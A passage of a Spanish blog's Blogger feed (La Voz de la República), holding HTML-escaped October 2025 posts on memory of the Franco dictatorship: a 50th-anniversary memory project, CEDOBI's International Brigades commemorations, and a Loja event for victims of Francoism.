llevarán a\ncabo eventos en diversos formatos para llegar al público más joven de múltiples\nformas. \u003Cb\u003EHabrá más de diez conferencias, cuatro podcasts en vivo, obras de\nteatro y jornadas internacionales\u003C\/b\u003E para comparar discursos y narrativas en\ndistintos procesos de transición democrática en Europa occidental. El ciclo de conferencias\nterminará el \u003Cb\u003E20 de diciembre\u003C\/b\u003E con una representación teatral en la Sala Mirador de Madrid.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna de las novedades de este\nproyecto es la creación de \u003Cb\u003Emapas de memoria de Madrid y Barcelona\u003C\/b\u003E con los\nque poder “recuperar las voces de los protagonistas” de nuestra historia y\n“poner énfasis en la resistencia”, cuenta Urbán. Se hará a través de una \u003Ci\u003Eapp\u003C\/i\u003E\u0026nbsp;en la que los\nusuarios podrán \u003Cb\u003Eelaborar sus propios itinerarios\u003C\/b\u003E con los puntos de relevancia\nhistórica ya marcados en el mapa y en ellos encontrarán fotografías de esos\nlugares en el pasado y audios con testimonios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPor qué '¿Atado y bien atado?'  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl título del proyecto, ¿\u003Ci\u003EAtado\ny bien atado?\u003C\/i\u003E, procede del discurso de Navidad \u003Cb\u003Eque pronunció Franco en 1969\u003C\/b\u003E.\n En ese año se proclamó a Juan Carlos de Borbón como su sucesor, con lo \nque el sistema establecido durante el franquismo quedaría “atado” para\ncontinuar tras su muerte, según dijo el propio dictador.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E50 años después, \u003Cb\u003E\"las\ncloacas no se han llegado a depurar, no hay juicios\",\u003C\/b\u003E destaca Urbán. Por eso, defiende, “la cuestión de la\nmemoria en España es presente” y está vigente en la actualidad. El exeurodiputado denuncia que existe un “avance\ndel revisionismo histórico y el negacionismo de las dictaduras entre parte de\nla juventud”. Ante ello, el objetivo de esta iniciativa es “desatarlo” haciendo frente a\nlos mitos y bulos con testimonios y cultura y, sobre todo,\u003Cb\u003E “construir memoria\ncomo arma de futuro”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste \nextenso proyecto cultural se enmarca en los actos organizados durante \neste año por el 50 aniversario de la muerte de Franco. La \niniciativa\u0026nbsp;cuenta con la colaboración del Comisionado para la \ncelebración de los 50 años de España en Libertad y otras entidades como \nla fundación Rosa Luxemburg, la editorial Verso, la revista \u003Ci\u003EViento Sur\u003C\/i\u003E y el Centro de Estudios Mirco de la UAM, además del Teatro del Barrio y la Sala Mirador.\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/iniciativa-desatar-memoria-democratica-50-aniversario-muerte-franco.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4497392189169562147\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4497392189169562147?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4497392189169562147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4497392189169562147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/una-iniciativa-para-desatar-la-memoria.html","title":"Una iniciativa para \"desatar\" la memoria democrática en el 50 aniversario de la muerte de Franco "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqU8NnrcGKAnfXM8Iz2QDmLrMwK5mi2cKH8cM6Prz-pulioD_mmO6s68EU4rsk4hhHlC99ozu3ydUuyot-ShmUpQ4HKdCYRImRX6G-__A0KfuxICG5SKP_-5uTctIzsyuCeEC8128V-1C7sSgTC-cNbmYTNPNsKImCIxnXERud9dXYR5tJrJNEJQIcxAcJ\/s72-c\/Una%20iniciativa%20para%20_desatar_%20la%20memoria%20democr%C3%A1tica%20en%20el%2050%20aniversario%20de%20la%20muerte%20de%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7782858377206101548"},"published":{"$t":"2025-10-05T08:30:00.025+02:00"},"updated":{"$t":"2025-10-05T08:30:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"80 aniversario de las Brigadas Internacionales "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/El%20CEDOBI.%2080%20aniversario%20de%20las%20Brigadas%20Internacionales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/El%20CEDOBI.%2080%20aniversario%20de%20las%20Brigadas%20Internacionales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl CEDOBI. 80 aniversario de las Brigadas Internacionales\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EIsidro Sánchez Sánchez\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl año 2015 es de consolidación en el proceso organizativo de la \ndocumentación, gracias al trabajo de Carmen García Monteagudo, y de \npreparación del 80 aniversario de la creación de las Brigadas \nInternacionales. La labor de difusión realizada mediante redes sociales y\n página Web tiene como consecuencia el incremento de solicitudes de \ninformación a través, en mayoría, del correo electrónico. Dirigidas \nprincipalmente a la consulta sobre antepasados brigadistas y otras de \ninvestigadores interesados en documentación conservada en el CEDOBI.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-td-block-uid=\"tdi_88\"\u003E\n\n\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn mayo se publica una entrevista a Carmen García Monteagudo, \nbibliotecaria del Instituto de Estudios Albacetenses (IEA) especializada\n en el CEDOBI y a Antonio Selva Iniesta, director del IEA (“CEDOBI: \nMemoria y ecos de las Brigadas Internacionales que hicieron de Albacete \nun punto de referencia en la lucha contra el fascismo”, \u003Cem\u003ELa Cerca\u003C\/em\u003E,\n Albacete, 23-5-2016). Selva, además de recalcar el compromiso con la \ndivulgación, declara que desde la creación del centro mixto hay una \ncodirección. El propio Antonio Selva por el IEA y por la UCLM el \nhistoriador Juan Sisinio Pérez Garzón (“uno de los más prestigiosos de \nnuestro país”), cuya presencia facilita la incorporación a la comisión \nasesora de personalidades de talla internacional, como Josep Fontana i \nLázaro o Paul Preston.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003EEntre las donaciones al Centro destaca la firmada en el Ateneo de \nAlbacete el 29 de noviembre de 2016. Francisco Morilla Gordillo, \narquitecto y profesor de la Universidad de Sevilla, cede 1.100 \nfotografías de la Guerra Civil y las Brigadas Internacionales, en un \nacto en el que es acompañado por Tomás Mancebo Jiménez, presidente del \nAteneo Albacetense, y Manuel Requena Gallego, exdirector del CEDOBI.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003EAdemás, se pueden recordar dos conferencias: “Las Brigadas \nInternacionales a través del cómic: 1977-2012”, por Ángel Luis Arjona \nMárquez, con la presentación de su libro por parte del autor, en el \nCongreso Internacional del Cómic (16-18 de noviembre de 2016, Angulema, \nFrancia). Y “Albacete en el imaginario de las Brigadas Internacionales a\n través de los fondos del CEDOBI”, ponencia a cargo de Antonio Selva \nIniesta presentada en las Jornadas de estudios sobre fuentes \ndocumentales (23 de noviembre de 2016, Nanterre, Francia).\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero 2016 es el año del 80 aniversario de la llegada a España de los \nVoluntarios de la Libertad y la formación de las Brigadas \nInternacionales. Por eso, desde el CEDOBI se recuerda el aniversario de \nsu llegada a la ciudad de Albacete, se conmemora su presencia y se \ninvoca su lucha generosa. Se hace con la organización y celebración de \nuna serie de actos de carácter muy diferente durante el último \ncuatrimestre de 2016. Se pueden recordar los más importantes:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– Taller de Escritura sobre la Guerra Civil española, impartido por \nAnne Aylor en el Centro Cultural de la Asunción de Albacete el día 27 de\n septiembre.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– Cine sobre las BB II en la Filmoteca de Albacete, con la \norganización del CEDOBI y la Filmoteca Municipal, el 27 de septiembre. \nProyección de la película \u003Cem\u003EPor quién doblan las campanas\u003C\/em\u003E (Sam Wood, 1943), con presentación de Anne Aylor.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003E– Exposición de obras de Toni Miró sobre el Hospital Sueco-Noruego de\n Alcoy. Centro Cultural de la Asunción, desde el 13 de octubre al 26 de \nnoviembre.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– Puesta en funcionamiento en octubre de \u003Cem\u003ELugares de las Brigadas Internacionales en Albacete\u003C\/em\u003E, mapa interactivo de Albacete y la provincia en la Web del CEDOBI.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– Presentación el 24 de octubre del documental \u003Cem\u003EBrigadas Internacionales. Entre memoria y silencio\u003C\/em\u003E, de Dominique Gautier y Jean Ortiz. Presentado por Emilio Fernández Castro, redactor del diario \u003Cem\u003ELa Tribuna de Albacete\u003C\/em\u003E. Aula Magna del Edificio Melchor de Macanaz, en el campus universitario de Albacete.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003E– Exposición de fotografías con el título de \u003Cem\u003EHomenaje a la solidaridad internacional\u003C\/em\u003E. En el campus universitario de Albacete, edificio Melchor de Macanaz, desde el 24 de octubre al 11 de noviembre\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkjbDZwd2yL9Mc7tnuEZR7kDS9hLxGQX9lJwnvX9OnYXGawrvz9sYcH_JYxPfDKgA8KH0ypMxrCdPngguqAy_z203fCrasZoMdynX0BN6k9pFQUMhTX5moXBo331wiIB1RHUYWAX-qFhYhoe6nH5hSxs2jHjMgSB8_kYJEnEVdf-Y69znV1r17BecsCpdm\/s1042\/4.-Presentacion-del-SIDBRINT-1-12-2026.jpg\"\u003E\u003Cimg border=\"0\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkjbDZwd2yL9Mc7tnuEZR7kDS9hLxGQX9lJwnvX9OnYXGawrvz9sYcH_JYxPfDKgA8KH0ypMxrCdPngguqAy_z203fCrasZoMdynX0BN6k9pFQUMhTX5moXBo331wiIB1RHUYWAX-qFhYhoe6nH5hSxs2jHjMgSB8_kYJEnEVdf-Y69znV1r17BecsCpdm\/w640-h314\/4.-Presentacion-del-SIDBRINT-1-12-2026.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– Presentación del portal SIDBRINT (Sistema de Información Digital \nsobre las Brigadas Internacionales) a cargo Lourdes Prades Artigas, \ndirectora de la Biblioteca del Centro de Recursos para el Aprendizaje y \nla Investigación (CRAI) – Pabellón de la República, de la Universidad de\n Barcelona. También del libro de Gabriela Dalla-Corte Caballero titulado\n \u003Cem\u003EDe España a Francia: brigadistas paraguayos a través de la fotografía\u003C\/em\u003E\n (Barcelona, Universidad de Barcelona, 2016). El acto tiene lugar el 1 \nde diciembre en el claustro del Centro Cultural de la Asunción\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– Concesión de placas de reconocimiento del CEDOBI el 7 de diciembre.\n El acto se celebra en el Salón de Actos del Centro Cultural de la \nAsunción y se entrega la distinción a José María López Ariza, que hace \nuna gran labor en la puesta en marcha del Centro, y a los sucesivos \ndirectores del mismo, Francisco Fuster Ruiz, Manuel Requena Gallego y \nLuis Fernando Rovetta Klyver. Asimismo, se celebra el concierto homenaje\n a los brigadistas del Real Conservatorio Profesional de Música y Danza \nde Albacete, con la intervención de los pianistas Alejandro Rubio Pelayo\n y José Alberto del Cerro Cano.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– Y para cerrar los actos, ya el 17 de enero de 2017, Julián Casanova\n Ruiz, catedrático de Historia Contemporánea de la Universidad de \nZaragoza, imparte una conferencia con el título de \u003Cem\u003ELa Guerra Civil española. Historia y Memoria\u003C\/em\u003E,\n en el antiguo Salón de Plenos, del Museo Municipal de Albacete. En \ndeclaraciones a la prensa considera que la existencia del CEDOBI, con su\n labor divulgativa e investigadora, contribuye a realzar a la propia \nciudad de Albacete. Asimismo, recuerda que las Brigadas Internacionales \nsuponen “la última batalla para frenar el ascenso del fascismo en \ngeneral y tiene una parte simbólica importantísima y una destacada \nrelevancia internacional” (\u003Cem\u003ELa Tribuna de Albacete\u003C\/em\u003E, 17-1-2017)\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQuiero hacer mención especial al descubrimiento de una placa de \nhomenaje a los brigadistas internacionales en el Paseo de la Estación de\n Albacete y recalcar el diferente tratamiento de Francia y España en \nrelación con las BB II. El 22 de octubre de 2016 se inaugura el \nmonumento de Denis Monfleur en honor de las Brigadas Internacionales en \nla estación parisina de Austerlitz, para conmemorar el 80 aniversario de\n la creación de las Brigadas Internacionales. De dicha estación parten \nlos Voluntarios de la Libertad hacia España para ayudar a la República \nespañola agredida por el nazismo y el fascismo. Es un gran homenaje, en \nel que participan los Amigos de los Combatientes en la España \nRepublicana (ACER), asociación que patrocina el proyecto, la presidenta \nde la Asociación de Amigos de las Brigadas Internacionales (AABI), \nAlmudena Cros, ministros, autoridades parisinas, director de los \nferrocarriles (SNCF), que ofrece el lugar de ubicación, numerosas \nasociaciones del exilio español y de los guerrilleros, de los Amigos de \nlos Republicanos españoles de la Región parisina, sindicalistas, \ndelegaciones extranjeras (alemana entre ellas), personalidades como Jean\n Ortiz, gran difusor de la epopeya de las BB II (ver, por ejemplo, el \ndocumental \u003Cem\u003EBrigades Internationales, entre mémoire et silence\u003C\/em\u003E, realizado junto a Dominique Gautier en 2016).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn tremendo contraste, se hace una gestión para colocar la placa \nhomenaje en la estación de RENFE de Albacete, como recuerdo de la \nllegada de los brigadistas a la antigua, pero la entidad no lo autoriza.\n Por eso, se coloca finalmente el 25 de octubre de 2016 al principio del\n Paseo de la Estación, en concreto en la fachada de la dirección \nprovincial de Educación y Cultura de Albacete. La placa, en castellano, \ninglés y francés, tiene el texto siguiente: “A la memoria de los 35.000 \nvoluntarios de 53 nacionalidades llegados a Albacete entre 1936 y 1937 \npara enrolarse en las Brigadas Internacionales y ayudar a la República \nespañola. Combatieron por la libertad y la democracia. Fue el primer \nacto de resistencia internacional contra el fascismo. Con motivo del 80 \naniversario”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras el descubrimiento de la placa se celebra un acto institucional \nen la la Diputación Provincial, donde se da la bienvenida oficial en \nnombre de la provincia de Albacete. Se suman a los actos de homenaje \nfamiliares de brigadistas llegados desde Alemania, Canadá, China, \nEstados Unidos, Francia, Holanda, Polonia, Puerto Rico o Suecia. Además,\n representantes de Universidad regional, Diputación provincial y \nGobierno de Castilla-La Mancha.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.miciudadreal.es\/2025\/10\/03\/el-cedobi-80-aniversario-de-las-brigadas-internacionales-26\/\" target=\"_blank\"\u003Emiciudadreal.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7782858377206101548\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7782858377206101548?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7782858377206101548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7782858377206101548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/80-aniversario-de-las-brigadas.html","title":"80 aniversario de las Brigadas Internacionales "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/El%20CEDOBI.%2080%20aniversario%20de%20las%20Brigadas%20Internacionales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-915859733654981598"},"published":{"$t":"2025-10-04T06:00:00.001+02:00"},"updated":{"$t":"2025-10-04T07:27:32.153+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Represaliados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"Loja rescata la memoria de víctimas y represaliados: \"es hora de recordar democráticamente qué fue el franquismo\" "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBofOscBACX8Hws8i9XCohmHjDrZ8WgZGVgmxJVjrfpOSpIA6njWyNNOsKQhzySm4Bd_4-mYJMNQo8ieTFJo9HL8dnFPdeyPwCfIr1BWZ7zQLspW1jdH6155QxGPJm5UXyR_cihLkYRC65eM5MJa8kEu9McSuo0BQJnF1N3djM6VcAC-uqio4GJ71gkNSI\/s1920\/Loja%20rescata%20la%20memoria%20de%20v%C3%ADctimas%20y%20represaliados_%20_es%20hora%20de%20recordar%20democr%C3%A1ticamente%20qu%C3%A9%20fue%20el%20franquismo_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBofOscBACX8Hws8i9XCohmHjDrZ8WgZGVgmxJVjrfpOSpIA6njWyNNOsKQhzySm4Bd_4-mYJMNQo8ieTFJo9HL8dnFPdeyPwCfIr1BWZ7zQLspW1jdH6155QxGPJm5UXyR_cihLkYRC65eM5MJa8kEu9McSuo0BQJnF1N3djM6VcAC-uqio4GJ71gkNSI\/s320\/Loja%20rescata%20la%20memoria%20de%20v%C3%ADctimas%20y%20represaliados_%20_es%20hora%20de%20recordar%20democr%C3%A1ticamente%20qu%C3%A9%20fue%20el%20franquismo_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELoja rescata la memoria de víctimas y represaliados: \"es hora de recordar democráticamente qué fue el franquismo\"\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EFamiliares,\n memorialistas y activistas por los derechos humanos se reúnen en un \nencuentro coordinado por Juan Pérez Unquiles con el ánimo y el \nconvencimiento de que recuperar la Memoria Democrática es un deber y una\n manera de cerrar heridas, abiertas aún hoy a los 50 años de la muerte \nde Franco.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n \t\t\t\t\t\t\n\t\t\t\t\t\t\t\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJuan Pérez Unquiles era trabajador de Telefónica y delegado \nsindical en Esplugues de Llobregat. Cuando Franco murió, era uno de los \nmuchos presos políticos que estaban en la Modelo, en Barcelona. Allí \nllegó tras ser detenido por la Guardia Civil mientras se jugaba el tipo \ncon otros compañeros colgando carteles en un puente de la Diagonal. \nCuando murió Franco, estaba en una celda de castigo tras haber pedido \nexplicaciones, junto a otros encarcelados, por la muerte dentro del \ncentro penitenciario de un preso común a manos de los responsables de la\n prisión. Una celda de castigo suponía no tener visitas, no poder \nrecibir comida, una ducha cada dos semanas y una colchoneta para dormir \nen el suelo. Cuando salió, un poco antes de los 40 días que le habían \ncaído, precisamente por la muerte de Franco, se encontró con otro \ncompañero de Telefónica y se abrazaron. Él no sabe cuánto tiempo duró \naquel abrazo, pero sí recuerda aquella sensación. Cuando se despide, \nJuan siempre desea \"un abrazo fuerte\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 